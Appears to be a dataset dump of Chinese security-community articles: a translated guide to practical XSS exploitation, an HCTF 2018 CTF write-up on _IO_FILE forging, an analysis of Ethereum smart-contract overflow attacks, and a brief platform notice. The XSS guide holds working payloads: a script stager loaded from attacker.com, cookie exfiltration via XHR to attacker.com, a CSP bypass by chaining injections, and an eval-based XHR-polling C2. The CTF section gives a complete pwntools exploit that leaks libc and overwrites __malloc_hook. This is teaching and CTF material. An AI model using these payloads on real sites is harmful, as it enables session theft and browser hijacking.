
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# XSS利用中的一些小坑
##### 译文声明
本文是翻译文章,文章原作者 mwrinfosecurity,文章来源:labs.mwrinfosecurity.com
原文地址:<https://labs.mwrinfosecurity.com/blog/getting-real-with-xss/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
随着时间的推移,简单使用`<script>alert(1)</script>`和`python –m
SimpleHTTPServer`的黄金年代已经不复存在。现在想通过这些方法在locahost之外实现XSS(Cross-Site
Scripting)以及窃取数据已经有点不切实际。现代浏览器部署了许多安全控制策略,应用开发者在安全意识方面也不断提高,这都是阻止我们实现传统XSS攻击的一些阻碍。
现在许多人只是简单地展示XSS的PoC(Prof of
Concept),完全无视现代的安全控制机制,这一点让我忧心忡忡。因此我决定把我们在攻击场景中可能遇到的一些常见问题罗列出来,顺便介绍下如何绕过这些问题,实现真正的XSS,发挥XSS的价值。
在进入正文之前,我们要知道现在许多浏览器内置了一些保护措施,可以阻止攻击者利用浏览器特定的漏洞绕过安全机制、发起XSS攻击。然而为了聚焦主题,这里我并不会取讨论如何绕过不同浏览器XSS控制策略的方法。我想关注更为“通用”的内容,聚焦如何在已知内容上进行创新,而不是挖掘全新的方法。
因此我想简单介绍下我在针对现代应用程序利用XSS PoC过程中碰到的一些非常实际的问题,包括:
* 针对动态创建Web页面时的常见“问题”
* 隐藏在`<script>alert(1)</script>`表面下的问题
* 位置问题,知道什么时候我们需要等待
* 被称为XSS杀手的CSP(Content Security Policy)
* HTTP/S混合内容,如何“干净地”窃取数据
* 使用CORS(Cross-Origin Resource Sharing)实现双向C2的一些基本知识点
## 0x01 Element.innerHTML
先从简单的开始讲起。
大家还记得最近一次看到没有采用动态方式构建/改变DOM(Document Object
Model)的应用是什么时候?如果采用动态构建方式,使用元素的`innerHTML`属性将通过某些API获取的内容插入页面,就可能存在一些风险。比如如下API调用:
$ curl -X POST -H "Content-Type: application/json" --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n"
-d '{"id":7357, "name":"<script>alert(1)</script>", "age":25}'
http://demoapp.loc/updateDetails
{"success":"User details updated!"}
$ curl --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n"
http://demoapp.loc/getName
{"name":"<script>alert(1)</script>"}
然后看一下用来动态更改网页内容的“非常安全的”JavaScript代码:
function getName() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function () {
if (this.readyState == 4 && this.status == 200) {
var data = JSON.parse(this.responseText);
username.innerHTML = data['name'];
}
}
xhr.open("GET", "/getName", true);
xhr.send();
}
这看起来像是非常简单的XSS利用场景。然而,当我们尝试注入基于`<script>`的典型payload时,却看不到什么效果(即使目标应用没有采用任何输入验证机制,也没有编码或转义标签)。如下图所示,正常情况下我们应该能看到一个完美的弹窗:
那么究竟这里有什么黑科技?其实这是因为在HTML5规范中,规定了如果采用元素的`innerHTML`属性将`<script>`标签插入页面中,那么就不应该执行该标签。
这可能是比较令人沮丧的一个“陷阱”,但我们可以使用`<script>`标签之外的其他方式绕过。比如,我们可以使用`<svg>`或者`<img>`标签,利用如下API调用来发起攻击:
$ curl -X POST -H "Content-Type: application/json" --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n" -d '{"id":7357, "name":"Bob<svg/onload=alert("Woop!") display=none>", "age":25}' http://demoapp.loc/updateDetails
{"success":"User details updated!"}
现在当页面再次获取到用户名,就会达到XSS攻击效果:
## 0x02 Alert(1)
当我们将`<script>alert(1)</script>`注入页面,看到弹窗,就可以在报告中声称我们达到了XSS效果,可以造成严重危害……这就是我所谓的“XSS假象”,虽然已经离事实真相不远。XSS可以造成很严重的危险,但如果我们没法利用XSS达到实打实的效果呢?
当下一次我们发现了一个XSS,尝试向客户介绍漏洞危害。这时候简单弹个内容为`1`的窗显然不够令人信服,无法向客户介绍这个漏洞的严重性,需要修复。
这里我们可以稍微回到前一个例子。我们已经知道可以使用`alert()`,来继续观察能否利用这种攻击方式完成其他任务(比如删除用户账户)。我们可以注入代码,异步调用超级安全的“删除用户”API。更新payload后来试一下能否完成该任务:
POST /updateDetails HTTP/1.1
Host: demoapp.loc
{"id":7357, "name":"<svg/onload="var xhr=new XMLHttpRequest(); xhr.open('GET', '/authService/user/delete?name=bob', true);xhr.send();">", "age":25}
HTTP 200 OK
{"error":"Name too long"}
好吧,似乎这里有个输入长度限制,除了`alert(1)`之外,我们无法执行太多操作,因此我们很难注入有意义的其他攻击payload(这里我们将长度限制为100个字符,在“实际场景”中,可能对应数据库中的`VARCHAR(100)`字段)。
为了绕过这个限制,通常我们可以使用一个“中转器”(stager),也就是用来加载主payload的一小段代码。比如,用于XSS的一个典型stager如下所示:
<script src="http://attacker.com/p.js"></script>
上面代码只有48字节,因此没有问题。然而与之前类似,我们无法使用`script`标签,因为这些数据通过元素的`innerHTML`属性加载。
我们是否可以使用图像标签,强制弹出错误,然后将stager附加到元素的`onerror`事件处理函数中呢?来试一下:
<img/onerror="var s=document.createElement('script'); s.src='https://attacker.com/p.js'; document.getElementsByTagName('head')[0].appendChild(s);" src=a />
好吧现在payload变成了155字符,因此肯定无法生效,会弹出错误。
大家可以看到,这里问题在于我们根据最初的`alert(1)`判断目标存在一个XSS点。然而当我们尝试向他人演示漏洞影响范围,或者想执行其他操作时却无能为力。幸运的是,在这种场景下,我们可以通过如下JavaScript语法开发精简版的XSS
stager,只有98个字符(其实我们可以注册短一点的域名,使用index页面进一步缩小字符数):
<svg/onload=body.appendChild(document.createElement`script`).src='https://attacker.com/p' hidden/>
## 0x03 执行时机
现在可以谈`innerHTML`之外的东西。大家有没有注意到,有时候我们注入了一个XSS
payload(比如一个`alert`),然后发现弹窗后面变成空白页面,或缺少了某些元素?如果我们只关注弹窗本身,很可能会错失发起有效且整洁XSS攻击的重要机会。这里我们以一个简单的例子来说明。如下表单会通过GET参数提取用户名,预先在网页中填充该用户名:
现在该参数存在XSS点,然而当我们执行典型的`alert(1)` payload时,可以注意到后台页面有些不对劲,部分页面元素已丢失:
我们可以无视这一点,认为找到了XSS点,因此可以窃取各种信息、直击目标等。
但事实并非如此,我们可以进一步分析。实际上该表单包含一个CSRF令牌,我们可以查看源代码:
...
<input type="text" id="message" placeholder="Message">
<input type="text" id="csrf" value="6588FF104A8522D7AB15563058AA022" hidden>
<input id="btnSubmit" type="submit" value="Send">
...
那么我们可以创建个payload来访问该信息,窃取反csrf令牌:
?name="><script>alert(csrf.value)</script><link/rel="
额,payload貌似无法成功执行,我们可以在浏览器控制台看到错误信息。但很奇怪,`csrf`的值肯定已经定义,因为我们能在控制台中dump出这个值:
那么为什么我们无法访问这个值?这里问题在于页面中我们选择的注入点。
如果我们在需要访问的元素前面注入代码,那么在代码执行前,我们首先需要等待DOM完成构建。这是因为目标页面采用“自顶向下”的方式进行构建,而在本例中,我们的payload注入在`To`字段中,该字段位于`csrf`令牌字段之前。由于DOM还没有完成构建,因此在执行时这个`csrf`元素还没有存在,这也是为什么当我们执行弹窗时页面会缺失某些元素的原因所在。
为了克服这一点,我们可以在文档中附加一个事件监听器,一旦DOM完成加载过程就触发我们的代码。与往常一样,我们有很多种办法能完成该任务,但负责处理该场景的“默认”事件为`DOMContentLoaded`,我们可以通过如下方式来使用:
?name="><script>document.addEventListener("DOMContentLoaded",()=>alert(csrf.value))</script><link/rel="
## 0x04 CSP策略#1
继续研究,来看一下针对未设置CSP(Content Security Policy)应用的反射型XSS(reflected
XSS)攻击。目标HTML页面如下所示:
<html>
<body>
Hello <?php echo (isset($_GET['name']) ? $_GET["name"] : "No one"); ?>
</body>
</html>
我们可以使用`<script>alert(1)</script>`攻击该页面,如下所示:
?name=Bob<script>alert(1)</script>
那么,如果目标返回如下CSP响应头,再次攻击时会出现什么情况?
Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' *
我们的payload无法生效。这是因为默认情况下CSP会阻止内联JavaScript代码执行。为了让CSP支持内联代码,需要为`script-src`指令设置`unsafe-inline`。
那么如何绕过这个限制?这里我们可以看到加载脚本的策略为`script-src ‘self’ *`,需要注意一点,其中有个通配符(`*`)。`script-src`指令可以用来设置白名单,允许将外部JavaScript源加载到特定源。然而,这里的通配符表示任何外部JS源都可以从任何源来加载,既可以是`google.com`,也可以是`attacker.com`。
为了绕过该策略,我们可以将XSS
payload托管到我们恶意服务器(比如`attacker.com`)上的某个文件(比如`p`),然后在注入的`script`标签的`src`属性中加载这个payload,如下所示:
# Hosted File: p ON attacker.com
alert("Loaded from attacker.com");
# XSS payload FOR demoapp.loc
?name=Bob<script src='https://attacker.com/p'></script>
## 0x05 CSP策略#2
好吧,上面这个例子实在太“弱智”了。我们可以尝试使用相同的payload,但这次面对的是如下CSP策略:
Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' https://apis.provider-a.com
这个CSP策略想要绕过要更难一些,并且我们在实际环境中经常碰到这种情况(可能稍微有点变化)。我们再也无法执行内联JS,因此无法直接注入反射型XSS
payload。此外,现在我们也无法从应用自己的域之外加载JS源(除了`apis.provider-a.com`)。那么我们该怎么办?
我们需要找到能在目标应用服务器上将任意JS存放到某个文件的一种方法(永久存储或者临时存储都可以)。我们可以通过任意文件上传、存储型XSS、第二个反射型XSS点或者纯文本反射攻击点来完成该任务,但避免不了需要找到第二个漏洞。在这个例子中,我们准备将最初的反射型XSS攻击点与第二个注入漏洞点结合起来,但后者并不是一个XSS点。
来快速了解一下第二个问题:
https://demoapp.loc/js/script?v=1.2.4
这里我们可以看到目标上有个脚本,会根据GET参数来加载特定版本的样式表。虽然这本身并不是一个反射型XSS点(因为我们可以在该页面中执行代码),但因为没有对输入进行验证,的确允许攻击者在应用的域中反射(临时存储的)任意JS。
https://demoapp.loc/js/script?v=1.7.3.css”/>’);alert(1);//
为了绕过这个CSP策略,得到我们熟悉的`alert`框,我们可以将第二个注入URL点当成第一个XSS注入脚本的源(记得使用两层URL编码):
https://demoapp.loc/xss?name=Bob<script src='https://demoapp.loc/js/script?v=1.7.3.css%2522/>%2527)%3Balert(%2522Yeah!%2520Chaining!%2522)%3B//'></script>
## 0x06 HTTP及HTTPS混合
我们已经绕过了CSP,成功实现反射型XSS
PoC,现在我们可以窃取一些信息。我们使用python的`SimpleHTTPServer`模块搭建一个简单的HTTP服务器,创建一个新的JS
payload,通过异步HTTP请求(比如使用XMLHttpRequest,及XHR)来提取用户的cookie信息。事不宜迟,来试一下:
var xhr=new XMLHttpRequest();
xhr.open("GET", "http://attacker.com:8000/?"+document.cookie, true);
xhr.send();
如上图所示,这种方法无法奏效,浏览器会完全阻止我们的请求。这是因为目标部署了“安全的”HTTPS网站,而该请求发往的是不安全的HTTP端点。这样一来就会在浏览器中触发内容混合型的strict-error。
这里我们需要注意一点,混合内容策略中存在一个例外。浏览器厂商认为通过未加密HTTP信道从当前主机加载内容是例外情况,这种场景与通过因特网加载HTTPS内容一样安全。因此,浏览器会将`127.0.0.1`(显式)加入白名单中,这样在本地测试时就无需部署SSL证书,也不会触发混合内容警告(注意,这种情况只适用于使用`127.0.0.1`这个IP地址,并不是本地IP或者本地主机名)。
我们可以使用浏览器控制台来测试,如下所示(现在先忽视CORS错误):
$ python -m SimpleHTTPServer...127.0.0.1 - - [17/Feb/2019 10:34:07] "GET /?token=Tzo0OiJVc2VyIjozOntzOjI6ImlkIjtpOjMzO3M6ODoidXNlcm5hbWUiO3M6NToiYWxpY2UiO3M6NToiZW1haWwiO3M6MTc6ImFsaWNlQGRlbW9hcHAubG9jIjt9--500573368be90e2717fa2aff1bfc5554;%20verified=yes HTTP/1.1" 200 –
然而,我们无法在实际攻击中使用`127.0.0.1`这个IP地址。根据我们想要达成的“目标”,在攻击过程中我们通常可以有两种选项:
1、如果我们需要发送POST请求,或者访问服务端的响应(例如XHR polling),那么我们需要使用TLS证书来配置自己的web服务器。
优点:解决所有问题。
缺点:配置起来优点麻烦。
2、如果我们不需要访问响应数据,一个GET请求就足够,那么我们只需要使用一个HTML image对象即可。
优点:不论是通过HTTP或者HTTPS,这种方法通常能实现加载。
缺点:并不是百分百可靠,控制台中会出现警告。
最终,设置互联网可访问的web服务器,搭配有效的SSL/TLS证书是目前最为推荐的解决方案。这种方案不单单适用于XSS,同时也适用于其他攻击场景,比如XXE、SSRF、CSRF、Blind
SQLI等。
## 0x07 利用CORS
来回顾一下,现在我们的状态为:
* 实现反射型XSS
* 通过结合两个相对无害的独立漏洞来绕过CSP
* 放弃`SimpleHTTPServer`,使用Web Server+TLS解决混合内容错误
但我们仍然无法从web服务器获取数据。不过我们为什么要解决这个问题?毕竟我们的目的只是窃取某些cookie值。如果cookie受`HttpOnly`保护,而我们想利用用户会话,通过受害者浏览器来代理具体请求,那么该怎么做?我们可以更进一步,而不单单是提取cookie值。这里我们需要注入某种C2
payload,“hook”浏览器。比如使用如下XHR polling C2 PoC:
function poll() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange=()=>{
if (xhr.readyState == 4 && xhr.status == 200) {
var cmd = xhr.responseText;
if (cmd.length > 0) { eval(cmd) };
} }
xhr.open("GET", "https://attacker.com/?poll", true);
xhr.send(); setTimeout(poll, 3000);
}; poll();
这个payload会每隔`3`秒轮询(poll)我们的服务器,请求服务端“命令”,执行收到的HTTP响应body中的JavaScript。这里的问题在于,CORS策略不允许客户端读取响应,反过来也意味着我们无法将命令发送到被“hook”的页面:
在窃取数据时,CORS通常不是主要问题,因为CORS并没有阻止我们发送请求,只是会阻止客户端读取响应数据。然而当我们尝试将新数据载入某个应用时,这个就变成一个大问题了。
幸运的是,解决这个问题的主动权掌握在攻击者这边。我们只需要在C2服务器中添加适当的CORS响应头即可:
Access-Control-Allow-Origin: https://demoapp.loc
现在如果我们在C2服务器上存放命令,那么XSS payload就可以获取该“命令”,尝试使用`eval()`执行该命令。来试一下:
好吧,真是好事多磨,没那么简单。
## 0x08 绕不开的CSP
当我们认为已经绕过CSP时,它又再次出现横插一脚。
能执行任意JS显然是非常强大的一个功能,这也是为什么我们需要显式在CSP策略中允许`unsafe-eval`的原因所在。在这个案例以及许多实际环境中往往不具备该条件。
那么如何执行JS呢?现在我们无法使用“内联”的JS、加载外部资源、使用`eval()`以及其他类似函数(如`timeout()`、`setInterval()`、`new
Function()`等)。
但我们已经可以执行任意JS,将最初的payload载入受害者浏览器中。因此我们可以将这个漏洞点包装成自定义的一个`exec()`函数,将其作为`eval()`的替代品。该函数的典型实现如下所示:
function exec(cmd) {
var s = document.createElement`script`;
s.src = "js/script?v="+encodeURIComponent("1.2.3.css"/>');"+cmd+"//");
with(document.body){appendChild(s);removeChild(s)};
}
成功注入并完成设置后,我们可以通过如下方式,向hook的页面发送命令:
$ ./c2.py -t demoapp.loc -s attacker.com –c ‘alert(“Hello from C2!”)’
将这个流程梳理一下,如下图所示,方便大家理解:
## 0x09 总结
本文简单介绍了在“实际环境”中利用XSS点时需要注意的几个常见坑。从理论上讲,介绍XSS
PoC的各种文章、书籍、博客等都非常优秀,但我发现实际利用中细节非常关键,并且很多时候我们都会忽略掉这些小细节。掌握这些细节后,我们可以放心向客户们演示XSS的危害以及真正价值,而不是简单的`alert(1)`弹窗。 | 社区文章 |
在hctf中遇到了这么一个题,也借这个题专门去补了补自己在_IO_FILE这一块知识点的知识。
#### libio.h中的结构
struct _IO_FILE {
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags
/* The following pointers correspond to the C++ streambuf protocol. */
/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
进程中的 FILE 结构会通过_chain
域彼此连接形成一个链表,表头为_IO_list_all。而在标准的I/O库中,程序运行就会加载3个文件流stdio、stdout、stderr。而前文说的链表结构就是将这是三个文件流链接起来
###### 符号表示
_IO_2_1_stderr_
_IO_2_1_stdout_
_IO_2_1_stdin_
其外部存在一个`_IO_FILE_plus`结构其中包含了`_IO_FILE`和`IO_jump_t`结构源码如下
`struct _IO_FILE_plus { _IO_FILE file; IO_jump_t *vtable; }`
###### `IO_jump_t`表结构及对应函数
fread->_IO_XSGETN
fwrite->_IO_XSPUTN
fopen->malloc a new file struct->make file vtable->initialization file struct->puts initialzation file in file struct
fclose ->_IO_unlink_it->_IO_file_close_it->_IO_file_finish(_IO_FINISH)
这里的对应函数在常见的FILE利用中会遇到,也就是伪造vtable表这个在ctf-wiki中有很多的介绍这里就不具体说了(下面的方法可以绕过vtable的检查个人觉得很好用,还好理解,当然是在特定题目中)
#### 对源码中buf_base&buf_end的解析
这里会是我们今天介绍的一个重点,这个字段在_IO_FILE的结构中还是比较重要的,因为不论是`read`或者是`printf`都会对其有个调用。`read`会将读入的字符存在这里,printf则在特定时候会打印这个字符,从而我们可以做一个地址的泄漏和一个任意地址的写操作。
#### 简单记录gdb中查看io_file的指令
pwndbg> p *(struct _IO_FILE_plus *) stdout
$1 = {
file = {
_flags = 0xfbad2887,
_IO_read_ptr = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_read_end = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_read_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_write_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_write_ptr = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_write_end = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_buf_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",
_IO_buf_end = 0x7ffff7dd26a4 <_IO_2_1_stdout_+132> "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd18e0 <_IO_2_1_stdin_>,
_fileno = 0x1,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = "",
_lock = 0x7ffff7dd3780 <_IO_stdfile_1_lock>,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7ffff7dd17a0 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0xffffffff,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dd06e0<_IO_file_jumps>
}
利用gdb再对照源码可以很清晰的查看_IO_FILE_的结构。
### 例题HCTF-2018-print_ver2
这个题目和2017的那个printf题很对应,可能是同一个师傅出的,这里会对题目进行一个详细的解析,并且主要针对的是改写buf_base的操作。
##### 保护查看
除了canary基本都开了。。
#### 程序分析
##### main函数查看
可以看见程序的大概流程就是,会给我们一个地址,这个地址是我们之后输入的字符串的地址,接下来进行输入,然后对我们的输入进行一个_printf_chk(利用不了格式化字符串漏洞)接下来动态调试下看下输入的地址有什么奇特的地方。
发现我们的输入竟然就在stdout的IO_FILE表指针的下面,这样我们可能会有一个思路就是覆盖指针然后重写_IO_FILE表进行一个利用,而我们的输入是512个字节足够我们去伪造了,这只是大概思路,具体还是会有些困难。
##### 思路实现
###### 地址的泄漏
这里因为会有一个_printf_chk函数,他会从buf_base这个地址读取然后打印出来,所以我们可以伪造一个_IO_FILE的buf_base指向一个函数的got表从而泄漏地址
###### 地址写
实现地址写也是将我们需要的写的地址放在buf_base这个地址上,这里我们写的是malloc_hook这个指针,因为在prinf调用的时候如果出现错误内部会利用这个函数,因为题目给了libc所以将其写入该地址。
### exp
from pwn import *
context.log_level='debug'
e=ELF('./babyprintf_ver2')
#m = e.libc
p=process('./babyprintf_ver2',env={'LD_PRELOAD':'./libc64.so'})
gdb.attach(p)
def get(x):
return p.recvuntil(x)
def put(x):
p.send(x)
get('So I change the buffer location to ')
buf=int(get('\n'),16)
base=buf-0x202010
get('Have fun!')
file = p64(0xfbad2887) + p64(base+0x201FB0) #进行填充,偏移值利用我们所得的地址在ida中看见的pie偏移
file+= p64(buf+0xf0) +p64(buf+0xf0)
file+= p64(buf+0xf0) +p64(buf+0xf8)
file+= p64(buf+0xf0) +p64(base+0x201FB0)
file+= p64(base+0x201FB0+8) +p64(0)
file+= p64(0) +p64(0)
file+= p64(0) +p64(0)
file+= p64(1) +p64(0xffffffffffffffff)
file+= p64(0) +p64(buf+0x200)
file+= p64(0xffffffffffffffff) +p64(0)
file+= p64(buf+0x210) +p64(0)
file+= p64(0) +p64(0)
file+= p64(0x00000000ffffffff)+p64(0)
file+= p64(0) +p64(0)
put(p64(0xdeadbeef)*2+p64(buf+0x18)+file+'\n')
get('permitted!\n')
libc=u64(get('\x00\x00')) #利用printf进行地址泄漏
base=libc-0x3E82A0 #计算出libc然后急性利用
malloc_hook=base+e.symbols['__malloc_hook']
sleep(0.2)
#由于程序是一个循环所以可以重复利用
file = p64(0xfbad2887) + p64(malloc_hook)
file+= p64(malloc_hook) +p64(malloc_hook) #进行一个地址的改写
file+= p64(malloc_hook) +p64(malloc_hook)
file+= p64(malloc_hook+8) +p64(base+0x201FB0)
file+= p64(base+0x201FB0) +p64(0)
file+= p64(0) +p64(0)
file+= p64(0) +p64(0)
file+= p64(1) +p64(0xffffffffffffffff)
file+= p64(0) +p64(buf+0x220)
file+= p64(0xffffffffffffffff) +p64(0)
file+= p64(buf+0x230) +p64(0)
file+= p64(0) +p64(0)
file+= p64(0x00000000ffffffff)+p64(0)
file+= p64(0) +p64(0)
put(p64(base+0x4f322)*2+p64(buf+0x18)+file+'\n')
put('%s%s%s%s\n')
p.interactive()
### 总结
个人觉得_IO_FILE在新版的Glibc下应该这个利用是最主流的了,因为在该viable表的时候会检查表的地址的正确性,所以基本只能利用这个方法进行一个利用。写到这里也算是对_IO_FILE有个比较好的理解了。 | 社区文章 |
**作者:[启明星辰ADLab](https://mp.weixin.qq.com/s/rLglxs08lZ9e4iYqR4xxUQ
"启明星辰ADLab") **
近日,启明星辰ADLab使用最新上线的智能合约监控系统发现了大量以太坊智能合约的攻击事件。在众多攻击案例中,有些漏洞成因或攻击模式少有研究涉及,也出现了一些比较隐蔽的攻击链。本文将对这些攻击案例进行详细分析。
#### 使用Oraclize服务的疏忽
为了将区块链技术应用到线下,例如将飞机延误险、数字货币兑换等业务上链,区块链需要具有访问链外数据的能力。但是如果智能合约直接从外部服务获取数据,由于网络延迟,节点处理速度等各种原因,会导致每个结点获取的数据不同,使区块链的共识机制失效。
现有的解决方案是使用第三方发送区块链的交易,交易会同步到每个节点,从而保证数据的一致性。Oraclize是一个预言机,为以太坊等区块链提供数据服务,它独立于区块链系统之外,是一个中心化的第三方。Oraclize可以提供的数据访问服务包括随机数、URL访问、IPFS等。Oraclize的架构如图所示:
Oraclize不是链上直接可以调用的函数,而是一个链外的实体。为了抓取外部数据,以太坊智能合约需要发送一个查询请求给Oraclize,当Oraclize监听到链上有相关请求时,立即对互联网上的资源发起访问,然后调用合约中的回调函数`__callback`将查询结果返回区块链。
例如,用美元兑换以太币的智能合约的数据查询语句如下:
监听到请求后,Oraclize会访问URL获得查询结果,然后调用`__callback`的函数,Oraclize返回的数据通过`__callback`函数参数传回智能合约。上图中函数调用的参数[3]中的“3334312e3533”即为当时的汇率:1ETH
= $341.53,随后智能合约会根据这个查询结果进行后续的逻辑处理。
* 攻击案例:SIGMA (0x03AF37073258B08FfFF303e9E07E8a0B7bfc4fd9)
SIGMA合约使用了Oraclize服务查询汇率。该合约的`__callback`回调函数如下:
由于`__callback`函数中存在整数溢出,导致owner的代币余额被下溢成一个很大的值,导致代币增发。从代币份额排名可以看出攻击者的账户地址为0x2ef045a75b967054791c23ab93fbc52cc0a35c80,而该地址并不是创建合约的账户地址(0xC7e92D8997359863a8F15FE87C0812D7A3a8F770)。
跟踪Transactions,发现0xC7e92D8997359863a8F15FE87C0812D7A3a8F770调transfer_ownership将合约的owner设置为0x2ef045a75b967054791c23ab93fbc52cc0a35c80。
针对这个漏洞是否使用SafeMath就可以解决了呢?答案是否定的。在Oraclize调用`__callback`之前,有用户对查询函数的调用,而且这个调用花费以太币。
使用SafeMath的情况下,发生溢出的事务会回滚,但本例中能够回滚的只有Oraclize对`__callback`函数调用的事务,而之前用户花费以太币发生的事务则无法回滚。这个现象的根本原因是Oraclize是一个独立的实体,导致逻辑上应该完整的一个操作被分割成了两个事务。因此,通过Oraclize与链下数据交互时只能更加小心,代码编写需要更加谨慎。
#### 庞氏代币合约漏洞
以太坊智能合约中混杂进了不少庞氏骗局合约,他们向投资者承诺,如果你向某合约投资一笔以太坊,它就会以一个高回报率回赠你更多的以太币,然而高回报只能从后续的投资者那里源源不断地吸取资金以反馈给前面的投资者。
攻击案例:ETHX( 0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481)
ETHX是一个典型的庞氏代币合约。该合约可以看成虚拟币交易所,但只有ETH和ETHX (ERC20
token)交易对,每次交易,都有5%的token分配给整个平台的已有的token持有者,因此token持有者在持币期间,将会直接赚取新购买者和旧抛售者的手续费。从ETHX合约代码可以看出,该合约对transferFrom函数进行了扩展,transferFrom函数首先进行allowance限额判定,然后调用了自定义的transferTokens函数来完成转账。
在transferTokens函数中,当to账户地址不等于合约地址,由于事先对from账户额度进行了安全检查,因此后面对from账户的balance运算不会产生溢出。
当to账户地址等于合约地址时,则调用sell函数,sell函数中由于代码编写失误,错误的将from写成msg.sender,对msg.sender的额度进行了减法操作,而在减法操作前没有进行安全检查,因此存在溢出漏洞。
为了完成对这个溢出漏洞的攻击,攻击者需要2个账户A、B,其中A账户代币余额不为0,B账户代币为0。
* A账户调用approve给B授权一部分转账额度,假设授权额度为1;
* B账户调用transferFrom,从A账户转1单位代币到智能合约;transferFrom调用sell函数时触发整数溢出,即0-1=2^255。B账户在余额为0的情况下获得了最大额度的token。
在ETHX合约攻击链中,攻击者使用了两个账户地址,分别为:0x423b1404f51a2cdae57e597181da0a4ca4492f30
0x17a6e289e16b788505903cc7cf966f5e33dd1b94
首先,0x17a6e289e16b788505903cc7cf966f5e33dd1b94调用approve给0x423b1404f51a2cdae57e597181da0a4ca4492f30授权转账额度,参数value=1。
然后,0x423b1404f51a2cdae57e597181da0a4ca4492f30调用transferFrom方法,从账户0x17a6e289e16b788505903cc7cf966f5e33dd1b94向ETHX合约地址0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481
转移1个Token。
调用前,balance(0x423b1404f51a2cdae57e597181da0a4ca4492f30)=0。调用后,溢出后balance(0x423b1404f51a2cdae57e597181da0a4ca4492f30)=2^255。
监控平台显示已经被攻击的同类代币合约如下表:
#### SafeMath使用不当
以太坊虚拟机EVM定义无符号整数为uint256,可以表示一个256位的大整数,但并没有提供溢出的检测机制。OpenZeppline是一个第三方智能合约库,实现了一套SafeMath库来检测溢出。其代码如下:
SafeMath使用内建的require或assert来检查运算是否发生溢出,如果发生了溢出,require和assert中包含的代码会使该事务回滚。但有些开发者不能完全理解SafeMath模版代码,导致合约代码中仍然存在漏洞。
* 攻击案例:UCN (0x6EF5B9ae723Fe059Cac71aD620495575d19dAc42)
UCN(<http://www.saveunicoins.com/Unicorn/index.html>)是一个智能合约DApp应用。合约代码在SafeMath库中注释assert语句,因此SafeMath函数等同于直接进行算术运算,没有任何安全检查。并且在transferFrom函数中,注释中声明sub函数是安全的,不知道这是开发人员的疏忽还是故意留下的后门。
由于sub函数等同于算术运算,`balances[_from] = balances[_from].sub(_value);`
存在整数下溢漏洞,可以使得账户余额变成一个极大值。
* 攻击案例:EMVC(0xd3F5056D9a112cA81B0e6f9f47F3285AA44c6AAA)
EMVC(<http://crypto7.biz/>)合约代码在SafeMath库中使用了一个自定义的assert来代替内建的assert。在assert函数中,如果参数assertion为false则直接return,并没有进行异常处理。因此SafeMath函数等同于直接进行算术运算,没有任何安全检查。
攻击者可以使用transfer函数设置任意账户余额为任意值。
#### 总结
当智能合约要实现更多功能时,代码会相应变得更加复杂,与ERC20标准代码的差异也越来越大,因而潜在的漏洞面貌更加多样。为了保证智能合约的安全,除遵循安全开发原则、按照“Check
Lists”进行基线检查外,还需要实施更深入细致的审计。
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员。截止目前,ADLab通过CVE发布Windows、Linux、Unix等操作系统安全或软件漏洞近400个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
亲爱的白帽子们
还记得我们8、9月份的3重奖励不,不记得的看这里回顾([https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33)。](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33)。)
又到了9月获奖公告这一激动人心的时刻啦。
